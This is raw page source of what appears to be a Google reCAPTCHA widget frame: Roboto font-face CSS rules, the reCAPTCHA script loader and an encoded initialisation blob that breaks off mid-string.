  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xtp2NLcVK62pogXcHVwnuw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xtp2NLcVK62pogXcHVwnuw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xtp2NLcVK62pogXcHVwnuw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cu8KMFCVGw7DDocK1B0HCrMOAwobDvcOpw5PCuMOuw40hw6/[base64]/DvcO9wrwSXzjDhhw7McOwSsOMw4UTwrrClcOhK8ORw7LDu2bDsTPColbCtHPDhMKSBF/DkwpnAVDChsOnwpvDrcKlwq/CosONwprDkCRHeCx0wovDrxlRc2oSA1spUsOywrzClREzwqXDnz1PwrBHRMK1JMOrwqXCgMO5RgnDq8K9EVIVwr3DicOHbgkFw49fY8Oqwp3DvsO5wqc7w65Rw5/Cl8KbCsO0K0UYLcOkwpwjwrDCucKsXMOXwrfDiWzDtsK7fMKyUcK0w7phw4XDhQpqw5LDnsO3w73DklHCl8OndsK6PG9UMzkvZxNdw6Foc8KHMMO2w4DCmcOrw7PDqxDDlMKuAlrCoELCtsOgwp50GwYKwr10w6Now43CscOdw7rDu8KZcMOyE3Ugw6IQwrZvwqQNw7/DvcOLbRzCjMKdfmnCqAzDswrDvMOlwqLCsMOnUcKyR8O/w68pP8O1IcKAw4MifmbDo1fDn8Ojw53Dv1gCN8KXw6wGQ3I5XzMew7HCq1jCl1gwPmDDg0LCj8KKw7HDhcOGw6/CoXhlwrXDmkHDocODw7TDvnV/w6VYIsOvw4jCl0kNwo/DtMKKw6NJwofDrkjDjE3DuE/CsMOfwo/[base64]/DuERlworDp0hww5Y7w4MQFcKew7IQw4Nww6/[base64]/wocOw588wprCkBkBT8KmPgZDbUDCu8KdCEd+w4/DvMK9aMO4w6/CmgInHcKaSsKtw4LCv24nW27DkhZ1RsK1OcK8w4lJPALCqMK+Fj9BVBtrYBFdQ8OJIz7Dhz3DsB43wpDDqit5w5l4w77Cuk/DvHRfG0bCv8OSfHDCllUDwpLChiXCj8OXDcK2CSQkw7bDumbDpkQAwpPCusOJAsOUEsORwqbDpsOpXEd9a3HCi8OxRBDDi8KjSsKhd8KuF3/DuF57wpfDoy/ChH/[base64]/w7nDksOMwqtsT8KITsKOw6TDsV3CuMKUw6k1QsKMIUkgw6Irw4wuDcOeHHAWw40kPMKjacOSdj/Crk9SdMODAEjDuBNED8OLRsOAwrh3PsO/ecOXaMOqw6M9fh84UhfCkkzCtjPCuVV7LXbDg8KUwpvDlsO0HDHCkBDCncO6w7LDghfDscO+w7lEVi3CsnxsG3zCp8KmZUxKw5DCksK5andmZ8K/bkTDu8Kwbk7DmMKBw4JXAml9EMOkAMK/OT9SGUHDsHDCuCQ4w7jDosKkwoV9eCLCqEdaOcK3w4rCnSPCiUDCqMK/cMKywoQXNsK5GVlxw5pNK8OpAwdswpvDr0obWl50w5rDjG8Ewq0Vw606enQxfMKKw5NYw65deMKWw54yFsKdLsKsHjzDgsOkIxNGw6/[base64]/Cg8KpaMOfw4Q5w5fDp0vDlsOwAmkVH8OKMsKBLm3CoMOkJjkPPMOowp5LMUjDgVlrwrobc8OvDHQxw4rDqFDDicOYwq1DOcOswoHCtVwnw4V9cMOxJR/[base64]/[base64]/[base64]/CmiRYTsO7w6nDk17Dv8KGAxbCnSN2wqjDq8O1wrBPwr0YWsOJwonDvcOtAl1OThnDiyQwwoJHw4ddOcOMwpDDi8Oaw7Uuw4ECZz4VV07Co8KPAyfCnMOlV8OEDi7Co8KdwpXDgcOIEcKSwocId1Uww7TDisOqZ3/CmcOiw4TCtcO6wpAUEsKKdRswJFpHD8OOa8KOM8OVXAvDtRLDpsOqwr1HSQLDuMOFw4nCpCNfTsObwr5Qw69Nw7gewrrDjSEJW2TDj0vDscOkfMOTwp1qwqjDisO0w5bDv8OSF2FIXHTCjX4EwpTDgw1iJMOfX8K3wrbChcO3wp3ChMKXwqUca8Ocwr/CvcKcWsK0w4EERsKQw6bCr8OFWcKVDyzCphzDksOfw4NAdFspeMKTw7/DpcKYwrx2w6lXw6Ehwot7wp01w5pUBsOlAlYkwq3Cq8OMwozDvsKmYhxvwo3CscO5w4BtTA/Cp8OFwpgeUMKidx1iJ8KhIypGw5VnL8OeUCxcUcKowrd/H8KSax3Cr3Uww79bwrPDisKvwonCvijClsOONcOnwqbDiMKcUBDDmsKtwqjClz/CsFsQw77DtBFew4pJYSnCjsKXwoHCnEbCgW3ChcKmwoNDwr9Ow6kewqFawp7DmSoJD8OJMsOSw6HCvS1qw6h8wo8HIMOhwrrCvBnCtcKwEMO1U8KcwrvDoQrDtipiw4/CkcOcw7Nawodnw5XCrMKXTFzDmFdxMFDDsBvCihLCuRlUIljCkMKiKRxUwqHCq2bDrsO9K8KwGGlaccOvdcKQw7PCkCvChcKCPMOiw6DDo8Khw5tbAnbCisKrw6Nzw5vDnsOVM8Kob8Kawr/DvsOewr40bMOBYcK7b8KZwoA6woYhYXhrBkrCo8KhVEfDisOTwo9Bw4HCmsKqaUfDpk1RwqfCgygHGngvLMKdesK7X09ew7zCrFQQw6nDhABBPsK1QwDDlcOowqYfwp4RwrEHw6/ClMKtw7LDvGjCvHRmwrVQcsOHHW7Di8K+OcOCO1DDoic3w5vCqk/CrcOWw4/CpnthFhvCvMKpw5k3c8KVwoFwwofDsTrDlxURw6EVw5AKwpXDjwlXw4MIEMKucwZFS3rChMOkfxjClcO+wr0ywoFYw5vCkMOVw5sbc8Opw6EiPR3DmMKpwqwRw50+fcOkwpBdIcKLw5vCg0XDrk7Cr8KQwq8PJHEyw7wlRsOhVyIhwrErTcOxwq7CpD9+bMOdGMK/[base64]/DhhIldADDhMOnT8OhFMKRwpDDiT4zJsKywoUrw4XDp3EkZ8KlwrAkwr7DgsK9w7VHwrYZJylEw4QpFxfClsK8wpcfw5nCuS0iwppAfTVWTQnCnUBnwp/DvMK2bcOXYsK6DzfCjsKawrTDi8KOw6QfwqR/An/CsTLDkk53wo/DiDgWEzbCrlY8d0ApwpPCj8Osw59Rw7jDlsOfBsO6RcK4f8KsZhJ4wrfChmfDgBLDvyTCtUDCpMOhEcOMW3oQDVYSbMObw4kdwpZnXMKHwpDDt3AGJjoMwqPCmj4WPhfClyB/[base64]/EmNKw4vDl8KYwrtRKEvCpzjCi0jDgHNuOhnCsRrCn8KlBMOiwpYhRhwTw403AgjDkzpbIHwsPj9DPSkswodIw5Myw7w+IsKoIsOiW1rCqEp6YjbDocO2wpTCjsOhwpkrK8O/XxrDrGHDhl0Owpx8bsKvWxdMwqsNwpXDm8KhwrV+XF4ewoc3TWXDlMKxQig2Zk9Ac0hkQR13wrF8wqnCohUTw7MNw5pGwpQBw79Pw7o5wqBrw57DrQvDhBZLw7XDnFxkFwI4VGF5wrVvLW4zVDTCp8O9w4/CkjvDimLCkwPCp1RrVXdUJsO6wrfCvmMfdMO3wqAGwqzDp8KAw65uwr0fA8OWTcOpLgvCvMOFw4FcE8OXw607wozDnSPCtcKufA7Cs2t1eArDu8K5UcKbw4pMwoXDh8OGwpLCkcO1McKawq1Gw77Dpz/[base64]/DrsKnH1UmEx3CrsK/[base64]/[base64]/ZnvCiH/CgVLDhChnw4NPw7/DvMK5woTCksKJw5/Du1XCr8O6BGjCgcO7JcO9wqccDsKWRsO6w5cww44KNgXDrC7Dj3U7ZsOQHFjCi0/Dl28CKBFSw69ewpVSwrNMw43CpnfCi8KYwr9dVMK1D3rDlxEHwqnDo8OafkEIacKjCcKbRHbDrsOWHiRQwoohPMKSR8KSFmxrHMOhw4PDrFhywrQkwpTCk3jCvibCiD0GOU3CmcOCwqPCh8OJbU/DgcKvEgQJHyE8w4XCpcOwOcKxHhrCi8OBQCdEAyQhwqM9YcKIwpLCucOwwp97fcKkP3I8wo/CmDl3XsKywojChEp7R2tUwqjCm8Oed8K2wqnCvSYmR8KUZA/DtWjCgR0mw7EuTMOwZsOmwrrCpzXCngoCEsO7w7N8asObwrvDocKaw746LXsXw5PCi8OYYlNtahfCpywtVcOKSsKEN31Qw4zCoF7DicKiVMKxXMOnOMOVesK/KMOzwphEwrdiBBLCkFgSCFzCkXbCpDxSwpQwA3NPWx5ZLSvCo8OOYcKVKMOCw5TDnRLDuCDDjMKbw5rDnkxCwpPCscK6w5laLMKkQ8OJwo7Ck27ChSXDnGwoZ8KgYE3DvCZxBsKpw7Qfw7R7bMK1YREtw5XCgiMxYQUVw47DicKBPQfCscOTw4LDt8OCw4MRKwRtwo/CmMKWwoJWZcK+wr3DosOFcMO4wq7Cs8Kiw7DCtFtvbcKnwoR9wqVjZ8K4w5/[base64]/Dlx5Pw6DDuRfDgFzCokFWwqEwwoTDvD8LDEvDuFbCtcKcw5law7t